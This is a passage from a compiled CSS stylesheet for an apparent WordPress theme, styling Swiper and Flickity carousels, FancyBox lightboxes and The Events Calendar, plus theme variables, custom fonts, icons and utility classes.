  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-top {
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-bottom {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* CSS Mode */

.swiper-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  /* For Firefox */
  -ms-overflow-style: none;
  /* For Internet Explorer and Edge */
}

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-horizontal.swiper-css-mode > .swiper-wrapper {
  -ms-scroll-snap-type: x mandatory;
      scroll-snap-type: x mandatory;
}

.swiper-vertical.swiper-css-mode > .swiper-wrapper {
  -ms-scroll-snap-type: y mandatory;
      scroll-snap-type: y mandatory;
}

.swiper-centered > .swiper-wrapper::before {
  content: '';
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  -webkit-box-ordinal-group: 10000;
  -webkit-order: 9999;
      -ms-flex-order: 9999;
          order: 9999;
}

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child {
  -webkit-margin-start: var(--swiper-centered-offset-before);
          margin-inline-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-horizontal > .swiper-wrapper::before {
  height: 100%;
  width: var(--swiper-centered-offset-after);
}

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child {
  -webkit-margin-before: var(--swiper-centered-offset-before);
          margin-block-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-vertical > .swiper-wrapper::before {
  width: 100%;
  height: var(--swiper-centered-offset-after);
}

.swiper-centered > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: center center;
}

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: calc(44px / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(0px - (44px / 2));
  z-index: 10;
  cursor: pointer;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-prev:after,
.swiper-button-next:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none !important;
  letter-spacing: 0;
  text-transform: none;
  font-variant: initial;
  line-height: 1;
}

.swiper-button-prev,
.swiper-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}

.swiper-button-prev:after,
.swiper-rtl .swiper-button-next:after {
  content: 'prev';
}

.swiper-button-next,
.swiper-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}

.swiper-button-next:after,
.swiper-rtl .swiper-button-prev:after {
  content: 'next';
}

.swiper-button-lock {
  display: none;
}

.swiper-fade.swiper-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
}

.swiper-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.swiper-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-fade .swiper-slide-active,
.swiper-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

/*! Flickity v2.3.0
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus {
  outline: none;
}

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: rgba(255, 255, 255, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: currentColor;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.flickity-prev-next-button.previous {
  left: 0;
}

.flickity-prev-next-button.next {
  right: 0;
}

/* right to left */

.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 0;
}

.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 0;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 30px;
  height: 30px;
}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots {
  direction: rtl;
}

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

/* FancyBox */

a[data-fancybox] img {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.fancybox__backdrop::after {
  content: "";
  position: absolute;
  width: 10%;
  height: 10%;
  -webkit-filter: blur(2px);
          filter: blur(2px);
  left: 50%;
  top: 50%;
  -webkit-transform: scale(11);
          transform: scale(11);
  opacity: 0.3;
  background-image: var(--bg-image);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.fancybox__container {
  --fancybox-thumbs-width: 48px;
  --fancybox-thumbs-ratio: 1;
  --carousel-button-bg: var(--black);
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
  --carousel-button-svg-stroke-width: 2.5;
}

.fancybox__nav {
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
}

.fancybox__nav .carousel__button.is-prev {
  left: 20px;
}

.fancybox__nav .carousel__button.is-next {
  right: 20px;
}

.carousel__button.is-close {
  right: auto;
  top: 20px;
  left: 20px;
}

.fancybox__slide {
  padding: 8px 88px;
}

.fancybox__toolbar__items--right button {
  display: none;
}

.fancybox__toolbar__items--right button:last-of-type {
  display: block;
}

/* Thumbnails */

.fancybox__thumbs .carousel__slide {
  padding: 8px 8px 16px 8px;
}

.is-nav-selected::after {
  display: none;
}

.fancybox__thumb {
  border-radius: 6px;
  opacity: 0.4;
}

.fancybox__thumb:hover,
.is-nav-selected .fancybox__thumb {
  border-radius: 6px;
  border: 1px solid var(--black);
  opacity: 1;
}

.is-nav-selected .fancybox__thumb::after {
  display: none;
}

/* The Event Calendar */

.tribe-events-single {
  margin-top: 50px;
}

.tribe-events-event-image img {
  width: 100%;
  height: auto;
}

.tribe-events-back,
.tribe-events-single-event-title,
.tribe-events-schedule h2,
.tribe-common .tribe-common-h5,
.tribe-common .tribe-common-h6,
.tribe-common .tribe-common-c-btn-border,
.tribe-common .tribe-common-h3 {
  font-family: var(--medium);
}

.tribe-events-schedule .tribe-events-cost {
  display: none;
}

.tribe-events-content p,
.tribe-events-event-meta dl,
.tribe-event-date-start,
.tribe-common .tribe-common-b2,
.tribe-events-c-small-cta__price,
.tribe-event-date-start,
.tribe-events-calendar-list__event-venue,
.tribe-events-c-small-cta__price {
  font-family: var(--book);
}

abbr[title] {
  text-decoration: unset;
}

#tribe-events-pg-template {
  padding: 0 15px;
  margin-top: 120px;
}

.tribe-events-back {
  position: relative;
}

.tribe-events-back a {
  position: relative;
  padding-bottom: 3px;
  text-transform: uppercase;
}

.tribe-events-back a:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--black);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

/* ----------------------------------------- */

.tribe-events-view * {
  font-family: var(--regular) !important;
}

div#tribe-events-content * {
  font-family: var(--book) !important;
}

.table-condensed .month.active,
.table-condensed .month.current,
.table-condensed .month:hover,
.table-condensed .day.active,
.table-condensed .day.current,
.table-condensed .day:hover,
.tribe-events .tribe-events-c-search__button:focus,
.tribe-events .tribe-events-c-search__button:hover,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner,
.tribe-events-calendar-month__multiday-event-bar-inner,
.tribe-events .tribe-events-calendar-month__day-cell--selected,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover {
  background: var(--black) !important;
  color: var(--white) !important;
}

.tribe-events .tribe-events-c-top-bar__datepicker-container .dropdown-menu {
  min-width: unset !important;
  max-width: none !important;
  width: auto !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border,
.tribe-common .tribe-common-c-btn-border-small,
.tribe-common a.tribe-common-c-btn-border-small,
.tribe-events .datepicker {
  border: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__body,
.tribe-events .tribe-events-calendar-list-nav,
.tribe-events .tribe-events-calendar-day-nav,
.tribe-events-event-meta:before,
#tribe-events-footer {
  border-top: 1px solid var(--black);
}

.tribe-events-notices,
.tribe-events-content a {
  border-bottom: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__week {
  border-left: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day,
.tribe-events .tribe-events-c-messages__message-list-item-link {
  border-color: var(--black);
}

.tribe-events .tribe-events-c-search__button {
  background-color: transparent;
}

.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner h3,
.tribe-events .tribe-events-calendar-month__day-cell--selected h3,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus h3,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover h3,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--selected h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover h3 span,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--selected h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover h3 time,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner em,
.tribe-events .tribe-events-calendar-month__day-cell--selected em,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus em,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover em {
  background-color: var(--black);
  color: var(--white);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after {
  bottom: 20px;
}

.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-featured-icon,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-title,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active a,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus a,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within a,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover a,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus h3,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover h3,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover h3 time {
  opacity: 1;
  color: var(--white);
}

.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus em,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover em,
.tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
  background-color: var(--white);
  opacity: 1;
}

.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__calendar-event {
  opacity: 1;
}

.tooltipster-base.tribe-events-tooltip-theme,
.tribe-events .tribe-events-c-search__button,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list {
  border: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-c-btn-border-small,
.tribe-common--breakpoint-medium.tribe-common a.tribe-common-c-btn-border-small {
  font-size: 15px;
  font-weight: var(--medium);
  color: var(--black);
}

.tribe-events .tribe-events-calendar-list__month-separator:after,
.tribe-events .tribe-events-calendar-day__time-separator:after,
.tribe-events .tribe-events-calendar-day__type-separator:after {
  background-color: var(--black);
}

.tribe-events .tribe-events-c-messages__message-list-item-link,
.tribe-common .tribe-common-c-svgicon,
.tribe-events .tribe-events-c-search__button,
.tribe-common .tribe-common-anchor-thin-alt:active,
.tribe-common .tribe-common-anchor-thin-alt:focus,
.tribe-common .tribe-common-anchor-thin-alt:hover,
.tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events .tribe-events-calendar-month__day-date-daynum {
  color: var(--black);
}

.tribe-common .tribe-common-c-btn-border,
.tribe-common a.tribe-common-c-btn-border {
  border-color: var(--black);
  color: var(--black);
  background-color: transparent;
}

.tribe-events .tribe-events-calendar-list__event-row {
  border-bottom: 1px solid;
  padding-bottom: var(--tec-spacer-8);
}

.tribe-events .tribe-events-calendar-list__event-row:last-of-type {
  border: none;
  padding-bottom: 0;
}

.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover svg,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus svg,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:active svg,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within svg {
  fill: var(--white);
}

.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button button {
  margin-left: 10px;
}

.tribe-events-single .tribe_events.type-tribe_events {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.tribe-events-single .tribe_events.type-tribe_events > div {
  width: 100%;
}

.tribe-events-single .tribe-events-c-subscribe-dropdown__container {
  padding: 0 !important;
  margin: 0;
}

.tribe-events-single .tribe-events-c-subscribe-dropdown__container div,
.tribe-events-single .tribe-events-single-section.tribe-events-event-meta.primary.tribe-clearfix,
.tribe-events-single .tribe-events-single-section.tribe-events-event-meta.primary.tribe-clearfix div,
.tribe-events-single .tribe-events.tribe-common {
  padding-left: 0 !important;
}

.tribe-events-single .event-details .tribe-events-event-meta:before {
  content: none;
}

.tribe-events-single .event-details .event-date-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 18px;
}

.tribe-events-single .event-details .event-date-wrapper .event-date {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.tribe-events-single .event-details .event-date-wrapper .event-date span {
  padding: 0 5px;
}

.tribe-events-single .event-details .event-date-wrapper dt {
  padding-right: 5px;
}

#tribe-events-pg-template {
  max-width: none;
}

.tribe-events-back a:hover:after {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
  -webkit-transform-origin: left center;
          transform-origin: left center;
}

.tribe-events-single .event-details .tribe-events-single-section.tribe-events-event-meta {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
}

.tribe-events-single .event-details .tribe-events-single-section.tribe-events-event-meta .tribe-events-meta-group.tribe-events-meta-group-details {
  width: 100%;
  -webkit-box-flex: 0;
  -webkit-flex: none;
      -ms-flex: none;
          flex: none;
}

.tribe-events-single .event-details .tribe-events-meta-group a {
  color: var(--black);
}

.tribe-events-content a:active,
.tribe-events-content a:focus,
.tribe-events-content a:hover {
  border-bottom: 1px solid var(--black);
  color: var(--black);
}

.tribe-events .tribe-events-l-container {
  padding-top: 120px;
}

.tribe-events-single .tribe_events.type-tribe_events {
  padding: 8rem 0;
  border-top: 1px solid var(--black);
}

.tribe-events-single .tribe-events-notices {
  border: none !important;
}

.tribe-events-single .tribe-events-back {
  padding-bottom: 15px;
}

.tribe-events .tribe-events-calendar-month__multiday-event-bar-title {
  color: var(--white);
}

.tribe-events .tribe-events-calendar-month__multiday-event-bar {
  z-index: 1;
}

.tribe-events-venue-map {
  width: 100%;
}

.tribe-events-meta-group dl {
  font-size: 16px;
}

.tribe-events-meta-group-details {
  margin: 0 0 15px 0;
  padding: 0;
}

.tribe-events-meta-group-venue {
  width: 100%;
  margin: 0;
  padding: 0;
}

.tribe-events-single-section-title {
  font-size: 18px !important;
  text-transform: capitalize !important;
  letter-spacing: 0 !important;
}

.tribe-events-single-event-title {
  margin-bottom: 30px;
}

:root {
  --brand-main: #f3eee9;
  --brand-secondary: #202020;
  --black-bg: #232323;
  --dark: #000000;
  --light: #000000;
  --black: #000000;
  --black-light: #070707;
  --white: #ffffff;
  --gold: #d1b274;
  --gold-light: #d2ae6d;
  --gray: #949494;
  --gray-light: #f6f6f6z;
  --gray-darker: #6c6c6c;
  --green: #318477;
  --green-light: #bad655;
  --green-dark: #3e5828;
  --orange: #f67e1f;
  --border-color: #d9d9d9;
  --font-base: 16px;
  --line-height-base: 1.25rem;
  --regular: 'Suisse BP Regular';
  --book: 'Suisse BP Book';
  --medium: 'Suisse BP Medium';
  --regular-italic: 'Suisse BP Regular Italic';
  --font-size-h1: 2.5rem;
  --font-size-h2: 2rem;
  --font-size-h3: 1.75rem;
  --font-size-h4: 1.5rem;
  --font-size-h5: 1.25rem;
  --font-size-h6: 1rem;
  --font-weight-h1: 500;
  --font-weight-h2: 500;
  --font-weight-h3: 500;
  --font-weight-h4: 500;
  --font-weight-h5: 500;
  --font-weight-h6: 500;
  --text-base-size: 1em;
  --text-scale-ratio: 1.2;
  --text-xs: calc((1em / var(--text-scale-ratio)) / var(--text-scale-ratio));
  --text-sm: calc(var(--text-xs) * var(--text-scale-ratio));
  --text-md: calc(var(--text-sm) * var(--text-scale-ratio) * var(--text-scale-ratio));
  --text-lg: calc(var(--text-md) * var(--text-scale-ratio));
  --text-xl: calc(var(--text-lg) * var(--text-scale-ratio));
  --breakpoint-xs: 375px;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --breakpoint-xxl: 1440px;
  --wrap-space: 15px;
  --wrap-width-xs: 100%;
  --wrap-width-sm: 540px;
  --wrap-width-md: 720px;
  --wrap-width-lg: 960px;
  --wrap-width-xl: 1140px;
  --col-space: 30px;
  --border-radius: 0;
  --spacer: 20px;
  --cubic-bezier: cubic-bezier(.83, 0, .17, 1);
  --cubic-bezier2: cubic-bezier(0, .28, .5, 1);
  --cubic-bezier3: cubic-bezier(0.19, 1, 0.22, 1);
  --mobile-height: 100vh;
}

@font-face {
  font-family: 'Suisse BP Regular';
  src: url("../fonts/SuisseIntl-Regular.woff2") format("woff2"), url("../fonts/SuisseIntl-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Suisse BP Book';
  src: url("../fonts/SuisseIntl-Book.woff2") format("woff2"), url("../fonts/SuisseIntl-Book.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Suisse BP Medium';
  src: url("../fonts/SuisseIntl-Medium.woff2") format("woff2"), url("../fonts/SuisseIntl-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Suisse BP Regular Italic';
  src: url("../fonts/SuisseIntl-RegularItalic.woff2") format("woff2"), url("../fonts/SuisseIntl-RegularItalic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}

@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon.eot?nrf4mx");
  src: url("../fonts/icomoon.eot?nrf4mx#iefix") format("embedded-opentype"), url("../fonts/icomoon.ttf?nrf4mx") format("truetype"), url("../fonts/icomoon.woff?nrf4mx") format("woff"), url("../fonts/icomoon.svg?nrf4mx#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-mail:before {
  content: "\e900";
}

.icon-location:before {
  content: "\e901";
}

.icon-facebook:before {
  content: "\e902";
}

.icon-search:before {
  content: "\e903";
}

.icon-arrow-left:before {
  content: "\e904";
}

.icon-arrow-right:before {
  content: "\e905";
}

.icon-youtube:before {
  content: "\e906";
}

.icon-linkedin:before {
  content: "\e907";
}

.icon-twitter:before {
  content: "\e908";
}

.icon-instagram:before {
  content: "\e909";
}

.icon-close:before {
  content: "\e90a";
}

.icon-phone:before {
  content: "\e942";
}

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

ul {
  margin: 0;
  padding: 0;
  -webkit-margin-before: 0;
  -webkit-margin-after: 0;
  -webkit-margin-start: 0;
  -webkit-margin-end: 0;
  -webkit-padding-start: 0;
}

li {
  list-style-type: none;
}

p,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
}

iframe,
button {
  border: none;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
  -webkit-margin-start: 0;
  -webkit-margin-end: 0;
  -webkit-padding-before: 0;
  -webkit-padding-start: 0;
  -webkit-padding-end: 0;
  -webkit-padding-after: 0;
  min-width: auto;
}

body::before {
  display: none;
}

html,
body {
  scroll-behavior: smooth;
}

body {
  font-weight: normal;
  font-size: 16px;
  line-height: 22px;
  font-family: var(--regular);
  color: var(--black);
}

input:focus,
textarea:focus {
  outline: 0;
}

.wrapper {
  padding: 0 15px;
}

.wrapper .wrapper {
  padding: 0;
}

.wrapper .embed-map {
  padding-top: 60px;
}

.visible {
  visibility: visible;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.center {
  text-align: center;
}

.block {
  display: block;
}

.flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.hidden {
  display: none;
}

.table {
  display: table;
}

.top-0 {
  top: 0px;
}

.left-0 {
  left: 0px;
}

.flex-col {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.justify-between {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.subtitle {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  padding: 0 0 15px 0;
  margin-bottom: 30px;
  font-family: var(--medium);
  border-bottom: 1px solid var(--black);
}

.btn {
  margin-top: 30px;
  display: inline-block;
  border: 1px solid var(--black);
  text-transform: uppercase;
  font-family: var(--medium);
  position: relative;
  padding: 15px 30px 15px 30px;
  cursor: pointer;
}

.btn:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--black);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: right center;
          transform-origin: right center;
}

.btn span {
  position: relative;
  z-index: 2;
  -webkit-transition: color 0.3s var(--cubic-bezier2);
  transition: color 0.3s var(--cubic-bezier2);
  color: #000;
}

.btn i {
  display: inline-block;
  margin-left: 15px;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
          transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
}

.m-b-0 {
  margin-bottom: 0;
}

.wp-block-file {
  height: 80vh;
}

.wp-block-file object {
  display: block;
  height: 90% !important;
}

.wp-block-image {
  margin: 0 15px 30px;
}

/* Edit Mode */

html :where(.wp-block) {
  max-width: 90%;
}

.block-editor-writing-flow section {
